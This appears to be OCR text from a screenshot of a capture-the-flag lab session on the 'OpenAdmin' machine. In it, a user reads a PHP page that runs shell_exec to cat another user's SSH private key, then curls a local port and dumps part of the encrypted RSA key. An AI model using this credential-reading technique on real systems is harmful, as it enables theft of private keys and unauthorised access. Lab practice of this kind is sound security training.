 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
jimmy@openadmin:/var/www$ ls
html internal ona
jimmy@openadmin:/var/www$ cd internal
jimmy@openadmin:/var/www/internal$ ls
index.php logout.php main.php
jimmy@openadmin:/var/www/internal$ cat main.php
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /index.php"); };
# Open Admin Trusted
# OpenAdmin
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
echo "<pre>$output</pre>";
?>
<html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
Trash
jimmy@openadmin:/var/www/internal$ curl http://localhost:52486/main.php
curl: (7) Failed to connect to localhost port 52486: Connection refused
jimmy@openadmin:/var/www/internal$ curl http://localhost:52486/main.php
curl: (7) Failed to connect to localhost port 52486: Connection refused
jimmy@openadmin:/var/www/internal$
[19/106]
Last login: Mon Jul  4 20:25:39 2022 from 10.10.16.4
jimmy@openadmin:~$ curl http://localhost:52486/main.php
curl: (7) Failed to connect to localhost port 52486: Connection refused
jimmy@openadmin:~$ curl http://localhost:52846/main.php
<pre>-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D
kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8
ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO
ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE
6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4lsoAyM8w+pTPVa3LRWnGykVR5g79b7lsJ
ZnEPK07fJk8JCdb0wPnLNy9LsyNxXRfV3tX4MRcjOXYZnG2Gv8KEIeIXzNiD5/Du
y8byJ/3I3/EsqHphIHgD3UfvHy9naXc/nLUup7s0+WAZ4AUx/MJnJV2nN8o69JyI
9z7V9E4q/aKCh/xpJmYLj7AmdVd4DlO0ByVdy0SJkRXFaAiSVNQJY8hRHzSS7+k4
piC96HnJU+Z8+1XbvzR93Wd3klRMO7EesIQ5KKNNU8PpT+0lv/dEVEppvIDE/8h/
/U1cPvX9Aci0EUys3naB6pVW8i/IY9B6Dx6W4JnnSUFsyhR63WNusk9QgvkiTikH
40ZNca5xHPij8hvUR2v5jGM/8bvr/7QtJFRCmMkYp7FMUB0sQ1NLhCjTTVAFN/AZ
fnWkJ5u+To0qzuPBWGpZsoZx5AbA4Xi00pqqekeLAli95mKKPecjUgpm+wsx8epb
9FtpP4aNR8LYlpKSDiiYzNiXEMQiJ9MSk9na10B5FFPsjr+yYEfMylPgogDpES80
~ 10.10.16.4(tun0) | 10.10.10.171(remote)
$
[0] 0:sudo  1:zsh  2:rlwrap- 3:[tmux]*
gpchandra
Parrot Terminal